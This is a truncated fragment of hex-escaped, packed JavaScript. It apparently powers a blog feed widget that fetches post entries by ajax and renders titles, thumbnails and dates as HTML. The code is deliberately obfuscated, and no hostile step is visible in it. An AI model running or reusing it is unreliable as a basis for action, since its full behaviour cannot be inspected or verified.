4\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x32\x55\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x32\x55\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x44\x29\x7b\x74\x20\x31\x64\x3d\x31\x44\x28\x61\x5b\x34\x42\x5d\x29\x3b\x74\x20\x51\x3d\x31\x44\x28\x61\x5b\x34\x41\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x51\x29\x7b\x31\x64\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x64\x29\x7b\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x31\x64\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x47\x3d\x24\x28\x59\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x74\x20\x33\x47\x3d\x61\x5b\x32\x4f\x5d\x3b\x74\x20\x33\x4b\x3d\x5b\x2c\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x6a\x5d\x2c\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x35\x6f\x5d\x2c\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x75\x5d\x2b\x34\x57\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x31\x72\x29\x7b\x74\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x4a\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x33\x46\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x32\x6e\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x72\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x71\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x45\x3d\x33\x4b\x5b\x32\x49\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x33\x71\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x72\x3b\x74\x20\x31\x59\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x7a\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x59\x29\x3b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x79\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x54\x5d\x7d\x55\x7b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x46\x3d\x33\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x48\x5d\x7d\x55\x7b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x47\x2b\x61\x5b\x33\x48\x5d\x7d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x33\x49\x2b\x61\x5b\x34\x59\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x63\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x6b\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x45\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x53\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x37\x78\x7c\x37\x69\x7c\x7c\x37\x79\x7c\x37\x51\x7c\x38\x65\x7c\x38\x64\x7c\x39\x37\x7c\x39\x36\x7c\x38\x63\x7c\x35\x7a\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x42\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x50\x7c\x37\x41\x7c\x37\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x35\x41\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x39\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x36\x37\x7c\x37\x44\x7c\x37\x43\x7c\x36\x51\x7c\x37\x7a\x7c\x36\x52\x7c\x36\x7a\x7c\x36\x50\x7c\x36\x66\x7c\x36\x35\x7c\x36\x65\x7c\x36\x64\x7c\x36\x31\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x39\x33\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x36\x34\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x37\x30\x7c\x35\x4b\x7c\x35\x50\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x39\x31\x7c\x35\x4a\x7c\x37\x32\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x35\x53\x7c\x36\x69\x7c\x36\x68\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x41\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x39\x7c\x39\x34\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x49\x7c\x36\x79\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x35\x43\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x37\x35\x7c\x38\x66\x7c\x37\x42\x7c\x38\x68\x7c\x38\x50\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x50\x7c\x36\x33\x7c\x39\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x39\x56\x7c\x37\x33\x7c\x39\x4d\x7c\x37\x34\x7c\x38\x34\x7c\x38\x39\x7c\x37\x31\x7c\x36\x39\x7c\x39\x4b\x7c\x36\x36\x7c\x36\x38\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x47\x7c\x39\x75\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x55\x7c\x39\x48\x7c\x39\x57\x7c\x39\x58\x7c\x61\x61\x7c\x61\x62\x7c\x61\x64\x7c\x61\x65\x7c\x61\x39\x7c\x61\x36\x7c\x61\x35\x7c\x61\x32\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x61\x38\x7c\x39\x59\x7c\x61\x33\x7c\x61\x34\x7c\x61\x37\x7c\x61\x63\x7c\x39\x74\x7c\x38\x4e\x7c\x39\x72\x7c\x38\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x77\x7c\x38\x69\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4c\x7c\x38\x78\x7c\x39\x73\x7c\x39\x35\x7c\x39\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x33\x7c\x38\x32\x7c\x38\x36\x7c\x38\x38\x7c\x39\x30\x7c\x38\x4d\x7c\x39\x64\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x66\x7c\x39\x65\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x31\x7c\x38\x51\x7c\x39\x4c\x7c\x36\x30\x7c\x38\x30\x7c\x37\x36\x7c\x39\x4e\x7c\x37\x38\x7c\x37\x39\x7c\x37\x37\x5c\x27\x2e\x35\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x62\x7c\x31\x30\x30\x7c\x31\x33\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x64\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x63\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x61\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x63\x7c\x31\x36\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x61\x7c\x78\x33\x46\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x31\x33\x31\x7c\x31\x32\x35\x7c\x31\x30\x35\x7c\x31\x33\x32\x7c\x78\x35\x33\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x36\x7c\x74\x79\x70\x65\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x31\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x39\x7c\x31\x32\x39\x7c\x78\x33\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x38\x7c\x75\x72\x6c\x7c\x31\x31\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x31\x37\x37\x7c\x33\x34\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x31\x30\x33\x7c\x74\x68\x69\x73\x7c\x78\x32\x36\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x39\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x36\x7c\x31\x30\x31\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c